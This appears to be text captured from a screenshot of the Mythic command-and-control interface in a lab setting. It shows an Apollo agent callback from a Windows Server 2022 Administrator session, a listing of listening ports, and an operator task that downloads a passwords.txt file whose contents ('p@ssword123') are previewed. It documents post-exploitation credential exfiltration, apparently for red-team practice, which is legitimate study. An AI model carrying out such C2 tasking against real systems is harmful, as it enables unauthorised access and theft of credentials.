 File Machine View Input Devices Help
Mythic — Mozilla Firefox
Mythic download :: Mythic Agent
https://192.168.1.159:7443/new/callbacks
Operation Chimera
INTERACT IP HOST USER DOMAIN PID LAST CHECKIN DESCRIPTION AGENT
2 192.168.1.160 WIN-SERVER2022 Administrator WIN-SERVER2022 3664 2 seconds Test Payload apollo
CALLBACK: 2
TCP [::] 445 [::] Listen 4
TCP [::] 3389 [::] Listen 3784
TCP [::] 5357 [::] Listen 4
TCP [::] 5985 [::] Listen 4
TCP [::] 47001 [::] Listen 4
TCP [::] 49664 [::] Listen 620
TCP [::] 49665 [::] Listen 508
TCP [::] 49666 [::] Listen 980
TCP [::] 49667 [::] Listen 392
TCP [::] 49668 [::] Listen 1592
TCP [::] 49669 [::] Listen 612
[Fri Apr 11 2025 04:22 AM] / T-8 / mythic_admin / C-2 / apollo /
download C:\Users\Administrator\Documents\passwords.txt
Size Host File Path Task Tags
11 B WIN-SERVER2022 passwords.txt C:\Users\Administrator\Documents\passwords.txt 8
PREVIEW TEXT HEX
Syntax
html
1 p@ssword123